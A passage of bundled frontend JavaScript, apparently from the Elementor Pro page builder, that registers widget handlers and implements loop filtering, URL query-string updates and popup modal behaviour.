elementorFrontend.elementsHandler.attachHandler('floating-bars-var-2', ()=> Promise.all([__webpack_require__.e("modules_floating-buttons_assets_js_frontend_classes_floatin-bar-dom_js-modules_floating-butto-2c1e90"), __webpack_require__.e("floating-bars-var-2")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/floating-buttons/assets/js/frontend/handlers/floating-bars-v2.js")));
elementorFrontend.elementsHandler.attachHandler('floating-bars-var-3', ()=> Promise.all([__webpack_require__.e("modules_floating-buttons_assets_js_frontend_classes_floatin-bar-dom_js-modules_floating-butto-2c1e90"), __webpack_require__.e("floating-bars-var-3")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/floating-buttons/assets/js/frontend/handlers/floating-bars-v3.js")));
}}
}
exports["default"]=_default;
}),
"../modules/forms/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('form', [()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-steps.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-sender.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-redirect.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/fields/date.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/recaptcha.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/fields/time.js"))]);
elementorFrontend.elementsHandler.attachHandler('subscribe', [()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-steps.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-sender.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-redirect.js"))]);
}}
exports["default"]=_default;
}),
"../modules/gallery/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('gallery', ()=> __webpack_require__.e( "gallery").then(__webpack_require__.bind(__webpack_require__,  "../modules/gallery/assets/js/frontend/handler.js")));
}}
exports["default"]=_default;
}),
"../modules/hotspot/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('hotspot', ()=> __webpack_require__.e( "hotspot").then(__webpack_require__.bind(__webpack_require__,  "../modules/hotspot/assets/js/frontend/handlers/hotspot.js")));
}}
exports["default"]=_default;
}),
"../modules/loop-builder/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
['post', 'product', 'post_taxonomy', 'product_taxonomy'].forEach(skinName=> {
elementorFrontend.elementsHandler.attachHandler('loop-grid', ()=> __webpack_require__.e( "load-more").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/load-more.js")), skinName);
elementorFrontend.elementsHandler.attachHandler('loop-grid', ()=> __webpack_require__.e( "loop").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/loop.js")), skinName);
elementorFrontend.elementsHandler.attachHandler('loop-carousel', ()=> __webpack_require__.e( "loop").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/loop.js")), skinName);
elementorFrontend.elementsHandler.attachHandler('loop-carousel', ()=> __webpack_require__.e( "loop-carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/loop-carousel.js")), skinName);
elementorFrontend.elementsHandler.attachHandler('loop-grid', ()=> __webpack_require__.e( "ajax-pagination").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/ajax-pagination.js")), skinName);
});
}}
exports["default"]=_default;
}),
"../modules/loop-filter/assets/js/frontend/frontend-module-base.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _runElementHandlers=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/run-element-handlers.js"));
var _ajaxHelper=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/ajax-helper.js"));
var _loopWidgetsStore=_interopRequireDefault(__webpack_require__( "../modules/loop-filter/assets/js/frontend/loop-widgets-store.js"));
var _queryConstants=__webpack_require__( "../modules/loop-filter/assets/js/query-constants.js");
class BaseFilterFrontendModule extends elementorModules.Module {
constructor(){
super();
this.loopWidgetsStore=new _loopWidgetsStore.default();
}
removeFilterFromLoopWidget(widgetId, filterId){
let filterTerm=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:'';
let defaultFilter=arguments.length > 3&&arguments[3]!==undefined ? arguments[3]:'';
if(!this.loopWidgetsStore.getWidget(widgetId)){
this.loopWidgetsStore.addWidget(widgetId);
this.refreshLoopWidget(widgetId, filterId);
return;
}
if(filterTerm===defaultFilter){
this.loopWidgetsStore.unsetFilter(widgetId, filterId);
}
if(filterTerm!==defaultFilter){
const filters=this.loopWidgetsStore.getFilterTerms(widgetId, filterId),
newTerms=filters.filter(function (e){
return e!==filterTerm;
});
this.loopWidgetsStore.setFilterTerms(widgetId, filterId, newTerms);
}
this.refreshLoopWidget(widgetId, filterId);
}
setFilterDataForLoopWidget(widgetId, filterId, filter){
let refresh=arguments.length > 3&&arguments[3]!==undefined ? arguments[3]:true;
let multipleFiltersLogicalJoin=arguments.length > 4&&arguments[4]!==undefined ? arguments[4]:'DISABLED';
this.loopWidgetsStore.maybeInitializeWidget(widgetId);
this.loopWidgetsStore.maybeInitializeFilter(widgetId, filterId);
const logicalJoin=this.validateMultipleFilterOperator(multipleFiltersLogicalJoin);
if('DISABLED'!==logicalJoin){
const existingTerms=this.loopWidgetsStore.getFilterTerms(widgetId, filterId) ?? [],
newTerms=filter.filterData.terms;
filter.filterData.terms=[...new Set([...existingTerms, ...newTerms])];
filter.filterData.logicalJoin=logicalJoin;
}
this.loopWidgetsStore.setFilter(widgetId, filterId, filter);
if(refresh){
this.refreshLoopWidget(widgetId, filterId);
return;
}
this.loopWidgetsStore.consolidateFilters(widgetId);
}
validateMultipleFilterOperator(operator){
if(!operator||!['AND', 'OR'].includes(operator)){
return 'DISABLED';
}
return operator;
}
getQueryStringInObjectForm(){
const queryString={};
for (const widgetId in this.loopWidgetsStore.get()){
const loopWidget=this.loopWidgetsStore.getWidget(widgetId);
for (const filterType in loopWidget.consolidatedFilters){
const filterData=loopWidget.consolidatedFilters[filterType];
for (const filterName in filterData){
const separator=_queryConstants.queryConstants[filterData[filterName].logicalJoin ?? 'AND'].separator.decoded;
queryString[`e-filter-${widgetId}-${filterName}`]=Object.values(filterData[filterName].terms).join(separator);
}}
}
return queryString;
}
updateURLQueryString(widgetId, filterId){
const currentUrl=new URL(window.location.href),
existingQueryString=currentUrl.searchParams,
queryStringObject=this.getQueryStringInObjectForm(),
updatedParams=new URLSearchParams();
existingQueryString.forEach((value, key)=> {
if(!key.startsWith('e-filter')){
updatedParams.append(key, value);
}
if(key.startsWith('e-page-' + widgetId)){
updatedParams.delete(key);
}});
for (const key in queryStringObject){
updatedParams.set(key, queryStringObject[key]);
}
let queryString=updatedParams.toString();
queryString=queryString.replace(new RegExp(`${_queryConstants.queryConstants.AND.separator.encoded}`, 'g'), _queryConstants.queryConstants.AND.separator.decoded);
queryString=queryString.replace(new RegExp(`${_queryConstants.queryConstants.OR.separator.encoded}`, 'g'), _queryConstants.queryConstants.OR.separator.decoded);
const helpers=this.getFilterHelperAttributes(filterId);
if(helpers.pageNum > 1){
queryString=queryString ? this.formatQueryString(helpers.baseUrl, queryString):helpers.baseUrl;
}else{
queryString=queryString ? `?${queryString}`:location.pathname;
}
history.pushState(null, null, queryString);
}
formatQueryString(baseURL, queryString){
const baseURLParams=baseURL.includes('?') ? new URLSearchParams(baseURL.split('?')[1]):new URLSearchParams(),
inputParams=new URLSearchParams(queryString);
for (const param of baseURLParams.keys()){
if(inputParams.has(param)){
inputParams.delete(param);
}}
const excludedVariables=['page', 'paged'];
for (const excludedVar of excludedVariables){
baseURLParams.delete(excludedVar);
inputParams.delete(excludedVar);
}
const mergedParams=new URLSearchParams(baseURLParams.toString());
for (const [param, value] of inputParams.entries()){
mergedParams.append(param, value);
}
const baseURLString=baseURL.split('?')[0],
mergedParamsString=mergedParams.toString() ? `?${mergedParams.toString()}`:'';
return baseURLString + mergedParamsString;
}
getFilterHelperAttributes(filterId){
const filterWidget=document.querySelector('[data-id="' + filterId + '"]');
if(!filterWidget){
return {
baseUrl: location.href,
pageNum: 1
};}
const filterBar=filterWidget.querySelector('.e-filter');
return filterBar.dataset;
}
prepareLoopUpdateRequestData(widgetId, filterId){
const widgetFilters=this.loopWidgetsStore.getConsolidatedFilters(widgetId),
helpers=this.getFilterHelperAttributes(filterId);
const data={
post_id: this.getClosestDataElementorId(document.querySelector(`.elementor-element-${widgetId}`))||elementorFrontend.config.post.id,
widget_filters: widgetFilters,
widget_id: widgetId,
pagination_base_url: helpers.baseUrl
};
if(elementorFrontend.isEditMode()){
const widgetContainer=window.top.$e.components.get('document').utils.findContainerById(widgetId);
data.widget_model=widgetContainer.model.toJSON({
remove: ['default', 'editSettings', 'defaultEditSettings']
});
data.is_edit_mode=true;
}
return data;
}
getClosestDataElementorId(element){
const closestParent=element?.closest('[data-elementor-id]');
return closestParent ? closestParent.getAttribute('data-elementor-id'):null;
}
getFetchArgumentsForLoopUpdate(widgetId, filterId){
const data=this.prepareLoopUpdateRequestData(widgetId, filterId);
const args={
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify(data)
};
if(elementorFrontend.isEditMode()&&!!elementorPro.config.loopFilter?.nonce){
args.headers['X-WP-Nonce']=elementorPro.config.loopFilter?.nonce;
}
return args;
}
fetchUpdatedLoopWidgetMarkup(widgetId, filterId){
return fetch(`${elementorProFrontend.config.urls.rest}elementor-pro/v1/refresh-loop`, this.getFetchArgumentsForLoopUpdate(widgetId, filterId));
}
createElementFromHTMLString(widgetContainerHTMLString){
const div=document.createElement('div');
if(!widgetContainerHTMLString){
div.classList.add('elementor-widget-container');
return div;
}
div.innerHTML=widgetContainerHTMLString.trim();
return div.firstElementChild;
}
refreshLoopWidget(widgetId, filterId){
this.loopWidgetsStore.consolidateFilters(widgetId);
this.updateURLQueryString(widgetId, filterId);
const widget=document.querySelector(`.elementor-element-${widgetId}`);
if(!widget){
return;
}
if(!this.ajaxHelper){
this.ajaxHelper=new _ajaxHelper.default();
}
this.ajaxHelper.addLoadingAnimationOverlay(widgetId);
const fetchUpdatedLoopWidgetMarkup=this.fetchUpdatedLoopWidgetMarkup(widgetId, filterId).then(response=> {
if(!(response instanceof Response)||!response?.ok||400 <=response?.status){
return {};}
return response.json();
}).catch(()=> {
return {};}).then(response=> {
if(!response?.data&&''!==response?.data){
return;
}
const existingWidgetContainer=widget.querySelector('.elementor-widget-container'),
newWidgetContainer=this.createElementFromHTMLString(response.data);
widget.replaceChild(newWidgetContainer, existingWidgetContainer);
this.handleElementHandlers(widget);
if(ElementorProFrontendConfig.settings.lazy_load_background_images){
document.dispatchEvent(new Event('elementor/lazyload/observe'));
}
elementorFrontend.elementsHandler.runReadyTrigger(document.querySelector(`.elementor-element-${widgetId}`));
widget.classList.remove('e-loading');
}).finally(()=> {
this.ajaxHelper.removeLoadingAnimationOverlay(widgetId);
});
return fetchUpdatedLoopWidgetMarkup;
}
handleElementHandlers(newWidgetMarkup){
const loopItems=newWidgetMarkup.querySelectorAll('.e-loop-item');
(0, _runElementHandlers.default)(loopItems);
}}
exports["default"]=BaseFilterFrontendModule;
}),
"../modules/loop-filter/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _frontendModuleBase=_interopRequireDefault(__webpack_require__( "../modules/loop-filter/assets/js/frontend/frontend-module-base.js"));
class LoopFilter extends _frontendModuleBase.default {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('taxonomy-filter', ()=> __webpack_require__.e( "taxonomy-filter").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-filter/assets/js/frontend/handlers/taxonomy-filter.js")));
}}
exports["default"]=LoopFilter;
}),
"../modules/loop-filter/assets/js/frontend/loop-widgets-store.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class LoopWidgetsStore {
constructor(){
this.widgets={};}
get(){
return this.widgets;
}
getWidget(widgetId){
return this.widgets[widgetId];
}
setWidget(widgetId, widget){
this.widgets[widgetId]=widget;
}
unsetWidget(widgetId){
delete this.widgets[widgetId];
}
getFilters(widgetId){
return this.getWidget(widgetId).filters;
}
getFilter(widgetId, filterId){
return this.getWidget(widgetId).filters[filterId];
}
setFilter(widgetId, filterId, filterData){
this.getWidget(widgetId).filters[filterId]=filterData;
}
unsetFilter(widgetId, filterId){
delete this.getWidget(widgetId).filters[filterId];
}
getFilterTerms(widgetId, filterId){
return this.getFilter(widgetId, filterId).filterData.terms ?? [];
}
setFilterTerms(widgetId, filterId, termData){
this.getFilter(widgetId, filterId).filterData.terms=termData;
}
getConsolidatedFilters(widgetId){
return this.getWidget(widgetId).consolidatedFilters;
}
setConsolidatedFilters(widgetId, consolidatedFilters){
this.getWidget(widgetId).consolidatedFilters=consolidatedFilters;
}
addWidget(widgetId){
const newWidget={
filters: {},
consolidatedFilters: {}};
this.setWidget(widgetId, newWidget);
}
maybeInitializeWidget(widgetId){
if(!!this.getWidget(widgetId)){
return;
}
this.addWidget(widgetId);
}
maybeInitializeFilter(widgetId, filterId){
if(!!this.getFilter(widgetId, filterId)){
return;
}
const newFilter={
filterData: {
terms: []
}};
this.setFilter(widgetId, filterId, newFilter);
}
consolidateFilters(widgetId){
const loopWidgetFilters=this.getFilters(widgetId),
consolidatedFilters={};
for (const filterId in loopWidgetFilters){
const filter=loopWidgetFilters[filterId],
filterType=filter.filterType,
filterData=filter.filterData;
if(0===filterData.terms.length){
continue;
}
if(!consolidatedFilters[filterType]){
consolidatedFilters[filterType]={};}
if(!consolidatedFilters[filterType][filterData.selectedTaxonomy]){
consolidatedFilters[filterType][filterData.selectedTaxonomy]=[];
}
if(filterData.terms&&(!consolidatedFilters[filterType][filterData.selectedTaxonomy].terms||!consolidatedFilters[filterType][filterData.selectedTaxonomy].terms.includes(filterData.terms))){
consolidatedFilters[filterType][filterData.selectedTaxonomy]={
terms: filterData.terms===typeof 'string' ? [filterData.terms]:filterData.terms
};}
if(filterData.logicalJoin&&!consolidatedFilters[filterType][filterData.selectedTaxonomy].logicalJoin){
consolidatedFilters[filterType][filterData.selectedTaxonomy]={
...(consolidatedFilters[filterType][filterData.selectedTaxonomy]||{}),
logicalJoin: filterData.logicalJoin ?? 'AND'
};}}
this.setConsolidatedFilters(widgetId, consolidatedFilters);
}}
exports["default"]=LoopWidgetsStore;
}),
"../modules/loop-filter/assets/js/query-constants.js":
((module)=> {
const queryConstants={
AND: {
separator: {
decoded: '+',
fromBrowser: ' ',
encoded: '%2B'
},
operator: 'AND'
},
OR: {
separator: {
decoded: '~',
fromBrowser: '~',
encoded: '%7C'
},
operator: 'IN'
},
NOT: {
separator: {
decoded: '!',
fromBrowser: '!',
encoded: '%21'
},
operator: 'NOT IN'
},
DISABLED: {
separator: {
decoded: '',
fromBrowser: '',
encoded: ''
},
operator: 'AND'
}};
module.exports={
queryConstants
};
}),
"../modules/lottie/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('lottie', ()=> __webpack_require__.e( "lottie").then(__webpack_require__.bind(__webpack_require__,  "../modules/lottie/assets/js/frontend/handler.js")));
}}
exports["default"]=_default;
}),
"../modules/mega-menu/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('mega-menu', [()=> __webpack_require__.e( "mega-menu").then(__webpack_require__.bind(__webpack_require__,  "../modules/mega-menu/assets/js/frontend/handlers/mega-menu.js")), ()=> __webpack_require__.e( "mega-menu-stretch-content").then(__webpack_require__.bind(__webpack_require__,  "../modules/mega-menu/assets/js/frontend/handlers/stretch-menu-item-content.js")), ()=> __webpack_require__.e( "menu-title-keyboard-handler").then(__webpack_require__.bind(__webpack_require__,  "../modules/mega-menu/assets/js/frontend/handlers/menu-title-keyboard-handler.js"))]);
}}
exports["default"]=_default;
}),
"../modules/nav-menu/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
if(jQuery.fn.smartmenus){
jQuery.SmartMenus.prototype.isCSSOn=function (){
return true;
};
if(elementorFrontend.config.is_rtl){
jQuery.fn.smartmenus.defaults.rightToLeftSubMenus=true;
}}
elementorFrontend.elementsHandler.attachHandler('nav-menu', ()=> __webpack_require__.e( "nav-menu").then(__webpack_require__.bind(__webpack_require__,  "../modules/nav-menu/assets/js/frontend/handlers/nav-menu.js")));
}}
exports["default"]=_default;
}),
"../modules/nested-carousel/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('nested-carousel', ()=> __webpack_require__.e( "nested-carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/nested-carousel/assets/js/frontend/handlers/nested-carousel.js")));
}}
exports["default"]=_default;
}),
"../modules/off-canvas/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('off-canvas', ()=> __webpack_require__.e( "off-canvas").then(__webpack_require__.bind(__webpack_require__,  "../modules/off-canvas/assets/js/frontend/handlers/off-canvas.js")));
elementorFrontend.on('components:init', ()=> this.onFrontendComponentsInit());
}
onFrontendComponentsInit(){
this.addUrlActions();
}
addUrlActions(){
elementorFrontend.utils.urlActions.addAction('off_canvas:open', settings=> {
this.toggleOffCanvasDisplay(settings);
});
elementorFrontend.utils.urlActions.addAction('off_canvas:close', settings=> {
this.toggleOffCanvasDisplay(settings);
});
elementorFrontend.utils.urlActions.addAction('off_canvas:toggle', settings=> {
this.toggleOffCanvasDisplay(settings);
});
}
toggleOffCanvasDisplay(settings){
window.dispatchEvent(new CustomEvent('elementor-pro/off-canvas/toggle-display-mode', {
detail: settings
}));
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/document.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _triggers=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers.js"));
var _timing=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing.js"));
var _eIcons=__webpack_require__( "../assets/dev/js/frontend/utils/icons/e-icons.js");
var _modalKeyboardHandler=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/modal-keyboard-handler.js"));
class _default extends elementorModules.frontend.Document {
keyboardHandler=null;
bindEvents(){
const openSelector=this.getDocumentSettings('open_selector');
if(openSelector){
elementorFrontend.elements.$body.on('click', openSelector, this.showModal.bind(this));
}}
startTiming(){
const timing=new _timing.default(this.getDocumentSettings('timing'), this);
if(timing.check()){
this.initTriggers();
}}
initTriggers(){
this.triggers=new _triggers.default(this.getDocumentSettings('triggers'), this);
}
showModal(event){
let avoidMultiple=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:false;
const settings=this.getDocumentSettings();
if(!this.isEdit){
if(!elementorFrontend.isWPPreviewMode()){
if(this.getStorage('disable')){
return;
}
if(avoidMultiple&&elementorProFrontend.modules.popup.popupPopped&&settings.avoid_multiple_popups){
return;
}}
this.$element=jQuery(this.elementHTML);
this.elements.$elements=this.$element.find(this.getSettings('selectors.elements'));
}
const modal=this.getModal(),
$closeButton=modal.getElements('closeButton');
modal.setMessage(this.$element).show();
if(!this.isEdit){
if(settings.close_button_delay){
$closeButton.hide();
clearTimeout(this.closeButtonTimeout);
this.closeButtonTimeout=setTimeout(()=> $closeButton.show(), settings.close_button_delay * 1000);
}
super.runElementsHandlers();
}
this.setEntranceAnimation();
if(!settings.timing||!settings.timing.times_count){
this.countTimes();
}
elementorProFrontend.modules.popup.popupPopped=true;
if(!this.isEdit&&settings.a11y_navigation){
this.handleKeyboardA11y();
}}
setEntranceAnimation(){
const $widgetContent=this.getModal().getElements('widgetContent'),
settings=this.getDocumentSettings(),
newAnimation=elementorFrontend.getCurrentDeviceSetting(settings, 'entrance_animation');
if(this.currentAnimation){
$widgetContent.removeClass(this.currentAnimation);
}
this.currentAnimation=newAnimation;
if(!newAnimation){
return;
}
const animationDuration=settings.entrance_animation_duration.size;
$widgetContent.addClass(newAnimation);
setTimeout(()=> $widgetContent.removeClass(newAnimation), animationDuration * 1000);
}
handleKeyboardA11y(){
if(!this.keyboardHandler){
this.keyboardHandler=new _modalKeyboardHandler.default(this.getKeyboardHandlingConfig());
}
this.keyboardHandler.onOpenModal();
}
setExitAnimation(){
const modal=this.getModal(),
settings=this.getDocumentSettings(),
$widgetContent=modal.getElements('widgetContent'),
newAnimation=elementorFrontend.getCurrentDeviceSetting(settings, 'exit_animation'),
animationDuration=newAnimation ? settings.entrance_animation_duration.size:0;
setTimeout(()=> {
if(newAnimation){
$widgetContent.removeClass(newAnimation + ' reverse');
}
if(!this.isEdit){
this.$element.remove();
modal.getElements('widget').hide();
}}, animationDuration * 1000);
if(newAnimation){
$widgetContent.addClass(newAnimation + ' reverse');
}}
initModal(){
let modal;
this.getModal=()=> {
if(!modal){
const settings=this.getDocumentSettings(),
id=this.getSettings('id'),
triggerPopupEvent=eventType=> {
const event='elementor/popup/' + eventType;
elementorFrontend.elements.$document.trigger(event, [id, this]);
window.dispatchEvent(new CustomEvent(event, {
detail: {
id,
instance: this
}}));
};
let classes='elementor-popup-modal';
if(settings.classes){
classes +=' ' + settings.classes;
}
const modalProperties={
id: 'elementor-popup-modal-' + id,
className: classes,
closeButton: true,
preventScroll: settings.prevent_scroll,
onShow: ()=> triggerPopupEvent('show'),
onHide: ()=> triggerPopupEvent('hide'),
effects: {
hide: ()=> {
if(settings.timing&&settings.timing.times_count){
this.countTimes();
}
this.setExitAnimation();
},
show: 'show'
},
hide: {
auto: !!settings.close_automatically,
autoDelay: settings.close_automatically * 1000,
onBackgroundClick: !settings.prevent_close_on_background_click,
onOutsideClick: !settings.prevent_close_on_background_click,
onEscKeyPress: !settings.prevent_close_on_esc_key,
ignore: '.flatpickr-calendar'
},
position: {
enable: false
}};
if(elementorFrontend.config.experimentalFeatures.e_font_icon_svg){
modalProperties.closeButtonOptions={
iconElement: _eIcons.close.element
};}
modalProperties.closeButtonClass='eicon-close';
modal=elementorFrontend.getDialogsManager().createWidget('lightbox', modalProperties);
modal.getElements('widgetContent').addClass('animated');
const $closeButton=modal.getElements('closeButton');
if(this.isEdit){
$closeButton.off('click');
modal.hide=()=> {};}
this.setCloseButtonPosition();
}
return modal;
};}
setCloseButtonPosition(){
const modal=this.getModal(),
closeButtonPosition=this.getDocumentSettings('close_button_position'),
$closeButton=modal.getElements('closeButton');
$closeButton.prependTo(modal.getElements('outside'===closeButtonPosition ? 'widget':'widgetContent'));
}
disable(){
this.setStorage('disable', true);
}
setStorage(key, value, options){
elementorFrontend.storage.set(`popup_${this.getSettings('id')}_${key}`, value, options);
}
getStorage(key, options){
return elementorFrontend.storage.get(`popup_${this.getSettings('id')}_${key}`, options);
}
countTimes(){
const displayTimes=this.getStorage('times')||0;
this.setStorage('times', displayTimes + 1);
}
runElementsHandlers(){}
async onInit(){
super.onInit();
if(!window.DialogsManager){
await elementorFrontend.utils.assetsLoader.load('script', 'dialog');
}
this.initModal();
if(this.isEdit){
this.showModal();
return;
}
this.$element.show().remove();
this.elementHTML=this.$element[0].outerHTML;
if(elementorFrontend.isEditMode()){
return;
}
if(elementorFrontend.isWPPreviewMode()&&elementorFrontend.config.post.id===this.getSettings('id')){
this.showModal();
return;
}
this.startTiming();
}
onSettingsChange(model){
const changedKey=Object.keys(model.changed)[0];
if(-1!==changedKey.indexOf('entrance_animation')){
this.setEntranceAnimation();
}
if('exit_animation'===changedKey){
this.setExitAnimation();
}
if('close_button_position'===changedKey){
this.setCloseButtonPosition();
}}
getEntranceAnimationDuration(){
const settings=this.getDocumentSettings();
const entranceAnimation=settings?.entrance_animation;
if(!entranceAnimation||''===entranceAnimation||'none'===entranceAnimation){
return 0;
}
const entranceAnimationDuration=settings?.entrance_animation_duration?.size;
return !!entranceAnimationDuration ? Number(entranceAnimationDuration):0;
}
getKeyboardHandlingConfig(){
return {
$modalElements: this.getModal().getElements('widgetContent'),
$elementWrapper: this.$element,
hasEntranceAnimation: 0!==this.getEntranceAnimationDuration(),
modalType: 'popup',
modalId: this.$element.data('elementor-id')
};}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _document=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/document.js"));
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.hooks.addAction('elementor/frontend/documents-manager/init-classes', this.addDocumentClass);
elementorFrontend.elementsHandler.attachHandler('form', ()=> __webpack_require__.e( "popup").then(__webpack_require__.bind(__webpack_require__,  "../modules/popup/assets/js/frontend/handlers/forms-action.js")));
elementorFrontend.on('components:init', ()=> this.onFrontendComponentsInit());
if(this.shouldSetViewsAndSessions()){
this.setViewsAndSessions();
}}
shouldSetViewsAndSessions(){
return !elementorFrontend.isEditMode()&&!elementorFrontend.isWPPreviewMode()&&ElementorProFrontendConfig.popup.hasPopUps;
}
addDocumentClass(documentsManager){
documentsManager.addDocumentClass('popup', _document.default);
}
setViewsAndSessions(){
const pageViews=elementorFrontend.storage.get('pageViews')||0;
elementorFrontend.storage.set('pageViews', pageViews + 1);
const activeSession=elementorFrontend.storage.get('activeSession', {
session: true
});
if(!activeSession){
elementorFrontend.storage.set('activeSession', true, {
session: true
});
const sessions=elementorFrontend.storage.get('sessions')||0;
elementorFrontend.storage.set('sessions', sessions + 1);
}}
showPopup(settings, event){
const popup=elementorFrontend.documentsManager.documents[settings.id];
if(!popup){
return;
}
const modal=popup.getModal();
if(settings.toggle&&modal.isVisible()){
modal.hide();
}else{
popup.showModal(event);
}}
closePopup(settings, event){
const popupID=jQuery(event.target).parents('[data-elementor-type="popup"]').data('elementorId');
if(!popupID){
return;
}
const document=elementorFrontend.documentsManager.documents[popupID];
document.getModal().hide();
if(settings.do_not_show_again){
document.disable();
}}
onFrontendComponentsInit(){
elementorFrontend.utils.urlActions.addAction('popup:open', (settings, event)=> this.showPopup(settings, event));
elementorFrontend.utils.urlActions.addAction('popup:close', (settings, event)=> this.closePopup(settings, event));
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _pageViews=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/page-views.js"));
var _sessions=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/sessions.js"));
var _url=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/url.js"));
var _sources=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/sources.js"));
var _loggedIn=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/logged-in.js"));
var _devices=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/devices.js"));
